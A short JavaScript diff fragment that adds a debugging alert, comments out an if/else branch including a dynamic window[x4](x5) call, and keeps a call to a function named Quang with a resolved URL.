 			var url = (x2=='') ? GetLink() : x2;
-			
-			if (x0=='get') {			
+			alert(x0);
+			//if (x0=='get') {			
         			Quang(resolve, url, x1);
-			else {
-				window[x4](x5);
-			}
+			//else {
+			//	window[x4](x5);
+			//}
 			
 			
 			
